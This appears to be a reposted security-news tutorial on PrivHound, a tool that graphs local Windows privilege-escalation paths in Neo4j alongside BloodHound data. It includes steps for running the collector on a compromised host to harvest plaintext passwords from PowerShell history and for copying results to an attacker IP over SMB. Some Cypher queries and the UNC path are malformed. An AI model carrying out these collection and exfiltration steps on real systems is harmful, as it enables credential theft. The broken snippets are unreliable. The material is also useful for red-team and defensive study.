Listen to this Post
Introduction:

For years, offensive security professionals have leveraged BloodHound to visualize Active Directory (AD) attack paths as graphs, transforming complex relationships into queryable data. However, the realm of local Windows privilege escalation has remained a fragmented landscape of text-based tool outputs and manual correlation. Arun N.’s introduction of PrivHound bridges this critical gap. This new open-source tool acts as a BloodHound collector for the endpoint, modeling local privilege escalation vectors as interconnected nodes and edges, allowing security teams to query and visualize the entire path from a standard user to SYSTEM using the familiar Cypher query language.
Learning Objectives:
- Understand the architectural shift from siloed local privesc checks to a unified graph database model.
- Learn how to deploy and execute the PrivHound ingestor on a target Windows system.
- Master the process of importing collected data into Neo4j and querying complex attack paths with Cypher.
- Identify the types of local misconfigurations (writable binaries, profile permissions, credential dumping) that PrivHound correlates.
- Analyze how graph-based local privesc complements existing AD BloodHound datasets for a complete network compromise view.
You Should Know:
1. Deploying PrivHound: The Collector and the Database
PrivHound operates in two distinct phases: collection on the target and analysis in your attack host’s Neo4j database. Unlike running a single script that spits out text, you first run the collector (written in C or PowerShell) on the compromised Windows machine. This tool enumerates the local attack surface—readable user profiles, PowerShell history files, service permissions, and registry keys—and exports this data as a JSON file.
Step‑by‑step guide (Collector Execution):
Assuming you have achieved initial code execution on the target as a low-privilege user:
1. Transfer the Collector: Upload `PrivHound.exe` or `Invoke-PrivHound.ps1` to the target (e.g., using a SmbServer or a download cradle).
2. Execute the Scan: Run the collector with minimal arguments to capture the standard set of local privesc indicators.
 PowerShell example
.\PrivHound.exe --collect-all --output C:\Windows\Temp\prividata.json
What this does: It scans for accessible user directories, parses `ConsoleHost_history.txt` for plaintext passwords, enumerates all services, and checks which files the current user can modify.
3. Exfiltrate the Data: Transfer the generated `prividata.json` file back to your attack machine.
 Simple exfiltration via SMB from target
copy C:\Windows\Temp\prividata.json \192.168.45.100\share\
- Ingesting Data into Neo4j and Writing Cypher Queries
With the JSON file on your attack host, the next step is to load this data into the same Neo4j graph database that holds your BloodHound AD data. This overlay capability is the core strength of PrivHound, allowing you to see how a local misconfiguration on a workstation can lead to Domain Admin if that workstation user is a privileged account in AD.
Step‑by‑step guide (Analysis Workflow):
- Ensure Neo4j is Running: Start your Neo4j database service (usually
sudo neo4j start). - Import the Data: Use the `Import-PrivHoundData.ps1` script (or the appropriate Python ingestor provided in the repo) to parse the JSON and create nodes and relationships.
On your Kali/Attack host (if using PowerShell Core)
.\Import-PrivHoundData.ps1 -JsonFile prividata.json -Uri http://localhost:7474 -User neo4j -Pass bloodhound
What this does: It translates findings into graph objects. A user becomes a `User` node; a file becomes a `File` node; the action “can write” becomes a `PHCanWriteBinary` edge.
- Query the Graph: Open the Neo4j browser (http://localhost:7474) and execute a Cypher query to find a complete path to SYSTEM.
// Find all paths from the current user to high-integrity nodes
MATCH p = (n:User {name: 'lowpriv'})-[1..5]->(m)
WHERE m.name CONTAINS 'SYSTEM' OR m.name CONTAINS 'Administrator'
RETURN p
What this does: This query visualizes the exact chain described in the original post—showing how readable profiles lead to credentials, which lead to writable services, ultimately ending at SYSTEM.
3. Correlating Local Edges with Active Directory Nodes
The true power of PrivHound emerges when you merge its dataset with a standard SharpHound AD collection. You can now query across both datasets to answer questions like: “Which Domain Users have local admin rights on boxes where a standard user can read credentials from a profile?”
Step‑by‑step guide (Cross-Domain Querying):
- Merge Datasets: Ensure your BloodHound (SharpHound) JSON data is already imported into the same Neo4j database.
- Execute Hybrid Query: Imagine you found a local user `WIN10\jdoe` via PrivHound who has a path to SYSTEM. You now want to see if `jdoe` is actually a Domain Admin.
// Find local users with a path to SYSTEM, and check if they are Domain Admins
MATCH (lu:User)-[:PHCanWriteBinary|PHCanAccessProfile1..3]->(n:LocalSystem)
MATCH (du:DomainUser {name: lu.name})
MATCH (du)-[:MemberOf1..]->(g:Group {name: 'DOMAIN [email protected]'})
RETURN du.name, lu
What this does: It joins the local user node `lu` with a domain user node `du` based on the username, then checks for group membership. This identifies that a local privesc path is actually a direct pipeline to Domain Admin compromise.
What Undercode Say:
- Key Takeaway 1: PrivHound represents a paradigm shift by treating the operating system not as a checklist of vulnerabilities, but as a graph of relationships. This enables the discovery of complex attack chains that span multiple misconfigurations (e.g., a credential leak + a writable binary), which are invisible to tools that only report individual weaknesses.
- Key Takeaway 2: The integration with BloodHound closes the final visibility gap in the Windows attack surface. Defenders can now model the entire kill chain—from a foothold on a workstation to Domain Admin—within a single, queryable interface, making risk assessment and path prioritization far more accurate.
The introduction of PrivHound signals a maturation in endpoint security testing. By adopting the graph model that proved so successful for Active Directory, it forces defenders to think in terms of lateral movement within a host. The tool automates the tedious “dot-connecting” that even experienced penetration testers perform manually. For blue teams, this means that simply patching individual “high” severity CVEs is no longer sufficient; they must audit the relationships between permissions and data exposure on their endpoints. As this tool evolves, expect to see it integrated into C2 frameworks and used to automatically map the shortest path to SYSTEM, fundamentally changing how local privilege escalation is taught and executed.
Prediction:
Within the next year, graph-based local privilege escalation analysis will become a standard component of both red teaming engagements and purple team exercises. We will likely see the emergence of a unified “BloodHound CE” (Common Environment) that ingests data from both SharpHound and PrivHound natively, allowing for a single, seamless query interface across the network and the endpoint. This convergence will force endpoint detection and response (EDR) vendors to develop detections not just for individual suspicious commands, but for the specific graph edges that attackers traverse, such as a process reading another user’s history file to obtain credentials for a service modification.
▶️ Related Video (86% Match):
🎯Let’s Practice For Free:
IT/Security Reporter URL:
Reported By: Https: – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


